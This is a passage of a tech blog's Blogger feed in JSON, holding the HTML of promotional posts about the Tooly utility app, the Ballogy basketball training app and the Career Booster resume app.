solving.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EUnit\nConverter\u003C\/b\u003E simplifies everyday conversions—whether dealing with weight,\ncurrency, length, temperature, or time—ensuring accuracy in just a few taps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDevelopers are not\nleft out either. Tooly’s \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003EProgramming\nTools\u003C\/a\u003E\u003C\/b\u003E include instant beautifiers for JSON, HTML, XML, and CSS, making\nmessy code readable in seconds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDesigners and artists\ncan take advantage of the \u003Cb\u003EColor Tools\u003C\/b\u003E, which extract shades from images,\nblend colors, and display HEX or RGB values. It’s a small but powerful kit for\nanyone working with digital color palettes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor lighter moments,\nTooly includes a playful \u003Cb\u003ERandomizer Tools\u003C\/b\u003E category. Users can flip\nvirtual coins, spin a lucky wheel, roll dice, generate random numbers, or even\nsettle decisions with a quick round of rock-paper-scissors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccording to the\ndevelopers, Tooly aims to remove the need for installing dozens of separate\nutility apps. Its key advantages include fast performance, a simple interface,\na smart search bar for locating tools instantly, and regular updates that\ncontinually expand its toolbox. Most notably, the app works completely offline,\nmaking it reliable even without an internet connection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn essence, Tooly\ncondenses the small but essential utilities people use daily into one unified\nand accessible hub. For Android users looking to declutter their devices while\nkeeping productivity close at hand, Tooly positions itself as a practical and modern\nsolution.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7665042228504547670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/tool-of-week-tooly-app.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7665042228504547670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7665042228504547670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/tool-of-week-tooly-app.html","title":"Tool of the Week: Tooly App"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFG5J4tgUQkbaXj0NpgAedXLicKRRtWcFs34ROftkzvp_y2OXKY-AdXqqcVwfMyCZ-gBsU4OWoVayz1RSrfeRhrqFOLD45RdhU-hKe0Y9La1nXVn12qHCPZZ04-6ZfXRYFos4HiTp0EExY3SypF-873MuuyFccYIpSIIvCWkcIKj18bJWPcAz-oGCU7Pk\/s72-w400-h146-c\/Tooly%20App%20Image01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4146791623416338061"},"published":{"$t":"2025-11-30T20:55:00.000-08:00"},"updated":{"$t":"2025-12-10T05:49:15.810-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"}],"title":{"type":"text","$t":"Sports App of the Month-Ballogy"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSXVlqQeGQJ6Zwbg80HlrrCz2qgi5R5Etrfy1vXYFzn2VeHZkMuh9UaltbJKjSJbzX9OO0IL5zJ1Ck2kkXa8RuQTzGrHfRWbuPSKi28i-M_uUv0YWC2GI0WAyn2cc7Y-1wcrZ0T1JKFKhPL9qBJCkWe_izsazkpF5UxMHGHeRd5r29NDyGwFJQ0CKKTQ\/s892\/ballogy%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"892\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSXVlqQeGQJ6Zwbg80HlrrCz2qgi5R5Etrfy1vXYFzn2VeHZkMuh9UaltbJKjSJbzX9OO0IL5zJ1Ck2kkXa8RuQTzGrHfRWbuPSKi28i-M_uUv0YWC2GI0WAyn2cc7Y-1wcrZ0T1JKFKhPL9qBJCkWe_izsazkpF5UxMHGHeRd5r29NDyGwFJQ0CKKTQ\/w400-h169\/ballogy%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan lang=\"MK\"\u003E\u003Cp\u003E\u003Cspan lang=\"MK\"\u003EToday, we take a closer look at one of the\nmost advanced digital training tools shaping the future of basketball\ndevelopment. We’re talking about the \u003Ca href=\"https:\/\/www.ballogy.com\/\"\u003EBallogy\napp\u003C\/a\u003E, a platform we featured in last week’s review lineup. Available on both\n\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.frt.ballogyapp\"\u003EAndroid\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/ballogy-ai-skills-training\/id1276974145\"\u003EiOS\u003C\/a\u003E,\nits standout features have earned it our recognition as the Sport App of the \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EMonth\u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBuilt for \u003Cb\u003Eat-home\ntraining and organized team environments\u003C\/b\u003E, Ballogy gives players the ability\nto improve with precision. Its standout feature—\u003Cb\u003Eautomatic shot detection\u003C\/b\u003E—tracks\nevery attempt, providing \u003Cb\u003Ereal-time shooting percentages and detailed heat\nmaps\u003C\/b\u003E. This data-driven approach helps athletes understand their strengths,\nidentify weak zones, and track improvement over time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe app also offers an\nimpressive library of \u003Cb\u003E100+ game-like drills and workouts\u003C\/b\u003E, developed in\ncollaboration with respected coaches, trainers, and athletes. For those who\nprefer a personalized routine, users can \u003Cb\u003Ecreate custom workout plans\u003C\/b\u003E and\nfollow structured paths toward their goals. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, players can\nreceive immediate feedback, technique cues, and expert-style guidance without\nwaiting for a trainer to be available.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBeyond training,\nBallogy connects athletes to a broader community. Users can \u003Cb\u003Ecompete with\nplayers from around the world\u003C\/b\u003E, adding a competitive edge to daily practice.\nEach athlete’s profile doubles as a \u003Cb\u003Ebasketball résumé\u003C\/b\u003E, accessible by \u003Cb\u003Emore\nthan 2,000 colleges\u003C\/b\u003E—a notable advantage for those hoping to get noticed.\nAnd with every workout and challenge completed, players earn \u003Cb\u003ELegacy Points\u003C\/b\u003E,\nwhich can lead to exclusive gear and memorable experiences.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EBallogy Skills\nAssessment (BSA)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA defining element of\nthe app is the \u003Cb\u003EBallogy Skills Assessment\u003C\/b\u003E, a standardized way to measure\na player’s shooting ability. Recorded through \u003Cb\u003EBallogy Vision\u003C\/b\u003E, the\nassessment produces an official score that may earn athletes a spot on the \u003Cb\u003Emonthly\nTop Performers Report\u003C\/b\u003E, a list viewed by thousands of college recruiters in\nBallogy’s network.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EFor Coaches: A\nTraining System That Works Year-Round\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBallogy also delivers\npowerful tools for coaches. The platform makes it easy to implement consistent\ntraining by assigning the app’s \u003Cb\u003ENFHS-backed curriculum\u003C\/b\u003E or creating\npersonalized practice plans. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, coaches can generate\ndrills, break down key concepts, and enhance communication.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPlayers can log and\nrecord their training assignments directly in the app, giving coaches a clear\nlook at progress and encouraging accountability. This combination of\ntransparency, structure, and competition supports stronger development—not just\nduring the season, but all year long.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-GB; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EWith its blend of analytics, coaching expertise,\nAI-enhanced guidance, and global competition, Ballogy stands at the forefront\nof next-generation basketball training. Whether you're an aspiring athlete or a\ncoach looking to elevate your program, the app provides the tools to make every\nshot—and every session—count.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/4146791623416338061\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/sports-app-of-month-ballogy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4146791623416338061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4146791623416338061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/sports-app-of-month-ballogy.html","title":"Sports App of the Month-Ballogy"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSXVlqQeGQJ6Zwbg80HlrrCz2qgi5R5Etrfy1vXYFzn2VeHZkMuh9UaltbJKjSJbzX9OO0IL5zJ1Ck2kkXa8RuQTzGrHfRWbuPSKi28i-M_uUv0YWC2GI0WAyn2cc7Y-1wcrZ0T1JKFKhPL9qBJCkWe_izsazkpF5UxMHGHeRd5r29NDyGwFJQ0CKKTQ\/s72-w400-h169-c\/ballogy%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3756014872871174168"},"published":{"$t":"2025-11-26T04:37:00.000-08:00"},"updated":{"$t":"2025-12-03T04:41:38.075-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"}],"title":{"type":"text","$t":"Tooly App Brings 100+ Everyday Utilities Into One Compact Toolbox"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRhN1lc_hg2BDu2SBeb7TzkCo-xHIbaR-YIJswkokfPNNcM7Ne_NKYtM2n9nDV0mWjSWiJDMjl9pjyBW17BO6Sir8o7jldKSMcPypwkRGQBy5zZMVjdOHjHoqxcVnclr6JpKf3yfiTgPUlUAUFfsgCa0KSXi1EnN7eDEhL1lvjxS6pVy5PHpLASqZwMM\/s1023\/Tooly%20App%20Image01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"1023\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRhN1lc_hg2BDu2SBeb7TzkCo-xHIbaR-YIJswkokfPNNcM7Ne_NKYtM2n9nDV0mWjSWiJDMjl9pjyBW17BO6Sir8o7jldKSMcPypwkRGQBy5zZMVjdOHjHoqxcVnclr6JpKf3yfiTgPUlUAUFfsgCa0KSXi1EnN7eDEhL1lvjxS6pVy5PHpLASqZwMM\/w400-h146\/Tooly%20App%20Image01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a world crowded\nwith single-purpose mobile apps, a new all-in-one utility platform is gaining\nattention among Android users. The \u003Ci\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003ETooly\u003Cspan style=\"font-style: normal;\"\u003E app\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E, available exclusively for \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003EAndroid\u003C\/a\u003E,\nbundles more than a hundred practical tools into one lightweight and\noffline-friendly package—positioning itself as a modern digital toolbox for\nstudents, creators, professionals, and casual users alike.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003ETooly\u003C\/a\u003E\norganizes its features into clear, easy-to-navigate categories. The \u003Cb\u003EText\nTools\u003C\/b\u003E section offers everything from character counters and duplicate\nremovers to stylish font decorators and Japanese emotion symbols, allowing\nusers to shape their messages with personality and precision.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor visual tasks, the \u003Cb\u003EImage\nTools\u003C\/b\u003E suite provides quick functions such as resizing, cropping, or\nrounding photos—a set of straightforward utilities designed for fast editing\nwithout needing a full photo-editing app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMath enthusiasts and\nstudents may find the \u003Cb\u003ECalculation Tools\u003C\/b\u003E particularly useful. This\ncollection handles algebra, geometry, percentages, and even finance-related\ncalculations. Its 2D and 3D shape solvers offer instant perimeters, areas, and\nvolume results, streamlining homework and on-the-go problem solving.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EUnit\nConverter\u003C\/b\u003E simplifies everyday conversions—whether dealing with weight,\ncurrency, length, temperature, or time—ensuring accuracy in just a few taps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDevelopers are not\nleft out either. Tooly’s \u003Cb\u003EProgramming Tools\u003C\/b\u003E include instant beautifiers\nfor JSON, HTML, XML, and CSS, making messy code readable in seconds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDesigners and artists\ncan take advantage of the \u003Cb\u003EColor Tools\u003C\/b\u003E, which extract shades from images,\nblend colors, and display HEX or RGB values. It’s a small but powerful kit for\nanyone working with digital color palettes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor lighter moments,\nTooly includes a playful \u003Cb\u003ERandomizer Tools\u003C\/b\u003E category. Users can flip\nvirtual coins, spin a lucky wheel, roll dice, generate random numbers, or even\nsettle decisions with a quick round of rock-paper-scissors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccording to the\ndevelopers, Tooly aims to remove the need for installing dozens of separate\nutility apps. Its key advantages include fast performance, a simple interface,\na smart search bar for locating tools instantly, and regular updates that\ncontinually expand its toolbox. Most notably, the app works completely offline,\nmaking it reliable even without an internet connection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn essence, Tooly\ncondenses the small but essential utilities people use daily into one unified\nand accessible hub. For Android users looking to declutter their devices while\nkeeping productivity close at hand, Tooly positions itself as a practical and modern\nsolution.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3756014872871174168\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/tooly-app-brings-100-everyday-utilities.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3756014872871174168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3756014872871174168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/tooly-app-brings-100-everyday-utilities.html","title":"Tooly App Brings 100+ Everyday Utilities Into One Compact Toolbox"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRhN1lc_hg2BDu2SBeb7TzkCo-xHIbaR-YIJswkokfPNNcM7Ne_NKYtM2n9nDV0mWjSWiJDMjl9pjyBW17BO6Sir8o7jldKSMcPypwkRGQBy5zZMVjdOHjHoqxcVnclr6JpKf3yfiTgPUlUAUFfsgCa0KSXi1EnN7eDEhL1lvjxS6pVy5PHpLASqZwMM\/s72-w400-h146-c\/Tooly%20App%20Image01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-96101888359975539"},"published":{"$t":"2025-11-10T14:59:00.000-08:00"},"updated":{"$t":"2025-12-10T05:49:31.104-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"}],"title":{"type":"text","$t":"Career Booster App Empowers Job Seekers with AI-Driven Career Tools"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnaesrSQ92oKK8oElidnjYmtz1lGPAWegXykBDiC0b91eiS7RAkIQOO28Hiv7DR2aWpU9q6xbUe0OoIwnJOtv38UeeCt3SnOp0gDiLNBdf0fC0W3iEr9AneGWtG_SMKb-B3vESV7Zd_kPeqcqVY-L_to2ckdJRhq0C_2YeAjJD4OMHr_X9m1UPDGQpR4c\/s1481\/Career%20Booster%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1481\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnaesrSQ92oKK8oElidnjYmtz1lGPAWegXykBDiC0b91eiS7RAkIQOO28Hiv7DR2aWpU9q6xbUe0OoIwnJOtv38UeeCt3SnOp0gDiLNBdf0fC0W3iEr9AneGWtG_SMKb-B3vESV7Zd_kPeqcqVY-L_to2ckdJRhq0C_2YeAjJD4OMHr_X9m1UPDGQpR4c\/w400-h208\/Career%20Booster%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn today’s competitive\njob landscape, presenting yourself effectively can make all the difference. The\n\u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003ECareer\nBooster app\u003C\/a\u003E\u003C\/b\u003E, now available for \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003EiOS\u003C\/a\u003E\u003C\/b\u003E,\nis stepping up as a modern solution for anyone looking to craft a standout\nresume and land their next opportunity with the help of AI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EAI \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003ECV Builder\u003C\/a\u003E\u003C\/b\u003E\ntakes the hassle out of resume creation by automatically improving layout,\nformatting, and keyword optimization—making every document \u003Cb\u003EATS-friendly\u003C\/b\u003E\nand ready to capture a recruiter’s attention.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003EJob\nDescription Analyzer\u003C\/a\u003E\u003C\/b\u003E, users can paste any job posting and receive an\ninstant breakdown of key skills, qualifications, and requirements. This feature\nallows candidates to precisely tailor their resumes and cover letters to match\nwhat employers are really seeking.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother highlight is\nthe \u003Cb\u003EResume-to-Job Match Score\u003C\/b\u003E, a smart comparison tool that shows how\nclosely your resume aligns with a specific job. It points out missing details\nor skills, helping users fine-tune their profiles to boost interview chances.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe \u003Cb\u003EAI Document\nGenerator\u003C\/b\u003E adds further convenience by creating professional \u003Cb\u003Ecover\nletters, motivational letters, and alternative CV versions\u003C\/b\u003E—all customized\nfor each application with recruiter-approved phrasing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ETo help users navigate\nautomated hiring systems, Career Booster also includes \u003Cb\u003EATS \u0026amp; Keyword\nFeedback\u003C\/b\u003E, which scans documents to ensure they meet technical and\nlinguistic requirements that many job portals demand.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBuilt to be \u003Cb\u003Euser-friendly\nfor all levels\u003C\/b\u003E, Career Booster welcomes students, professionals, and\nexecutives alike with an interface that makes the process quick, simple, and\ninsightful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EOffering both \u003Cb\u003Efree\nand premium access\u003C\/b\u003E, users can start with essential tools or upgrade for \u003Cb\u003Eunlimited\nresume scans, in-depth analytics, exclusive templates, and continuous feature\nupdates\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBacked by \u003Cb\u003ERecruiter\nIntelligence\u003C\/b\u003E, Career Booster’s suggestions reflect real-world hiring trends\nand industry language, helping every applicant communicate more effectively\nwith decision-makers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESmart, efficient, and\npractical—\u003Cb\u003ECareer Booster\u003C\/b\u003E is becoming the go-to app for anyone serious\nabout enhancing their career prospects and turning applications into job\noffers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/96101888359975539\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/career-booster-app-empowers-job-seekers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/96101888359975539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/96101888359975539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/career-booster-app-empowers-job-seekers.html","title":"Career Booster App Empowers Job Seekers with AI-Driven Career 